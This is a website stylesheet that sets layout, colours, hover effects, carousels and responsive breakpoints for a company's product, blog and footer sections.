ul.product-change-ul li:hover a {
    /* background: rgb(204,56,60); */
    background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%);
    color: #fff;
}
.subscribe input#inquiry_form_email {
    /* font-size: 14px; */
padding-left: 10px;position: relative;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: #cc132c;
    padding: 10px 100px 10px 10px;
    /* border: 1px solid #fff; */
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
    border-radius: unset;
}
  li.numers {margin-bottom: 0px;}
.asx {position: relative;top: -13px;}
a.tre {position: relative;top: -43px !important;}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: center;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
.super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #cc132c;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {display: block;position: relative;left: 0px;top: -10px;}
  ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0px;
padding-left: 80px;
}

ul.cus-social li {
    display: flex;
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {/* background-color: #fff; */max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 30px;padding-top: 30px;position: absolute !important;z-index: 999;}
ul.mobile-sub.wsmenu-list {text-align: center;padding: 0 0 0 0;margin-top: 0px;/* border-top: 1px solid #ccc; */padding-top: 21px;padding-bottom: 22px;/* background: #2d2d2d; */}
.wsmenu-list>li {padding: 0 25px 0 25px !important;}
.wsmenu-list a {color: #ffffff !important;padding: 0 4px 0 7px;font-size: 15px !important;font-weight: 500 !important;}
.search-btn {
    /* margin-top: 0px; */
    /* position: relative; */
    /* background: #2d2d2d; */
    /* height: 62px; */
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    text-transform: uppercase;
    color: #212325;
    font-size: 32px;
    padding: 0px 0 0px 0;
    font-weight: 600;
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    padding: 0 0 0 50px;
    position: relative;
    top: -40px;
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #cc132c !important;
    border: 1px solid #cc132c;
    text-align: center;
    font-size: 14px;
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    max-width: 100%;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/backkk.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; *//* background-attachment: fixed; */}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {margin: 0 20px;/* position: relative; */}
.text-caption {text-align: center;}
.descr {padding-top: 30px;}
.text-caption-p {width: 100%;margin: 0 auto;border-radius: 5px;z-index: 999 !important;margin-top: 0px;/* position: relative; */}
.text-caption-p p {color: #000000 !important;text-align: left;padding-top: 0px;padding-left: 10px;padding-right: 10px;font-size: 14px;height: 100px;margin-top: 0px;}
.text-caption h4 { margin-bottom: 4px;}
.row.tb {margin-top: 50px;}
.row.tb {margin-top: 0px;}
.cust-cust {margin: 0 15px;height: 210px;/* border-radius: 10px; */margin-bottom: 30px;/* border: 1px solid #ccc; */padding-top: 60px;position: relative;background: #fff;box-shadow: 0 0 10px #ccc;margin-top: 80px;transition: 1s;}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 100px;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {/* float: left; */position: absolute;/* width: 30%; */top: -60px;height: 100px;border-radius: 100%;left: 25px;width: 100px;box-shadow: 0 0 10px;overflow: hidden;}
.jdname {/* float: left; *//* width: 70%; */padding-top: 0px;padding-left: 30px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 16px;color: #000000;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;display: inline;margin-top: !important;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #cc132c !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    position: relative;
    top: -100px;
}

.logo-foot a img {
    padding: 0 0 40px 0;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #cc132c!important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #a91818 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h2.ab-us,
h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 26px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    padding-right: 110px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 20px 0px;
    background: #f8f8f8;
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 80px !important;
    padding-bottom: 60px;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
    padding-bottom: 0;
    min-height: 44px;
    text-align: left;
    color: #353333;
    transition: 0.5s;
    font-weight: 700;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
    padding-bottom: 20px;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #fff;
    line-height: 25px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-left: 20px;
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #616161;
    padding-top: 10px;
    margin-top: 0px;
    animation-b: 10px;
    padding-bottom: 10px;
}
ul.cus-social li a {
    height: 40px;
    width: 40px;
    border: 1px solid #fff;
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 9px;
}

ul.cus-social {
    padding-top: 11px;
    float: right;
}

ul.cus-social li a:hover {
    background: #cc132c;
    border: 1px solid #cc132c;
}
ul.ft-address li a {padding-left: 10px;padding-top: 10px;font-size: 13px;line-height: 15px;}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 16px;
    display: inline;
    color: #cc132c;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
    p.date-formatt img {
    width: unset !important;
    display: inline-block !important;
    margin-right: 4px !important;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .high-two h3 {
    /* width: 65%; */
    /* float: left; */
    color: #fff;
    font-size: 14px;
}
body .high {
    /* height: 200px; */
}

body .cvbn {
    /* height: 210px; */
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;
    top: -2px;
    padding: 7PX 10PX;
}

body .caption {
    left: 7% !important;
}
 }
 
  @media only screen and (min-width:1500px) and (max-width:1600px) {
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        opacity: .8;
        transition: .3s;
        background-color: transparent !important;
        border: 1px solid #1864a9;
        color: #1864a9 !important;
        transition: 0.5s;
}



.super-oil-main:hover .super-oil-first img {
    transition: 1S;
    transform: translate3d(0px, -20px, 10px);
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #3174ec;
    color: #fff;
    border: 1px solid #3174ec;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    transform: scale(1.2);
    transition: 3s;
    overflow: hidden;
    filter: brightness(0.5);
}

.super-oil-second img {
    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

.cats .play-btn {
  width: 110px;
  height: 110px;
  background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  /* left: calc(90% - 47px); */
  bottom: calc(-32% - 47px);
  overflow: hidden;
  background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
}

.cats .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cats .play-btn::before {
  content: '';
  position: absolute;
  width: 140px;
  height: 140px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgb(255 255 255 / 70%);
  top: -15%;
  left: -15%;
  background: rgb(0 174 239 / 16%);
}

.cats .play-btn:hover::after {
  border-left: 15px solid #cc132cd6;
  transform: scale(20);
  overflow: hidden;
}

.cats .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
  /* overflow: visible; */
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

        .blog-bg-color:hover .blg-btn a {
    padding-left: 30px;
    color: #1764a9;
    transition: 0.5s;
}
.wsmenu-list li.active:before {
    position: absolute;
    /* width: 50px; */
    /* height: 2px; */
    /* content: ""; */
    background: #1764a9;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
        .gall {
    overflow: hidden;
    border-radius: 10px;
}
    .calls {
    margin-top: 36px;
    list-style: none;
    margin: 0;
}

.calls a {
    font-weight: 600;
    color: #3b3a3a;
    padding-left: 13px;
}



.toph {
    text-align: center;
    color: #ffffff;
    margin: 0;
    padding: 0;
    font-size: 18px;
    position: relative;
    font-weight: 700;
    position: relative !important;
    display: inline-block;
    text-align: left;
    padding-left: 30px;
    z-index: 999;
    text-transform: uppercase;
}
        .chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    width: 100% !important;
    height: 100%;
    object-fit: cover;
}
.row.tb {
    margin-top: 50px;
    text-align: left;
}
.contactmainn .owl-nav.disabled {
    display: block !important;
    /* position: absolute; */
    top: 27%;
    width: 100%;
    display: none !important;
}



.owl-prev {}

.contactmainn .owl-prev {
    position: absolute;
    top: 35%;
    background: url(/images/lef.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px;
    height: 15px;
    font-size: 0;
    left: -10px;
}
img.imgd {
    width: 100%;
}
.super-oil-main:hover {
    box-shadow: 0 0 16px #ccc;
    transition: 1s;
    background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    overflow: visible;
}
    
body .white-bg span {
    color: #fff00c !important;
}


a.readmore.button.hvr-bounce-to-right {
    background: #fff !important;
    border: unset;
    color: #479dbf !important;
    font-weight: 500;
    border-radius: 30px !important;
}

a.readmore.button.hvr-bounce-to-right img {
    padding-left: 4px;
}
.recipe-section .inner-container {
    position: relative;
}
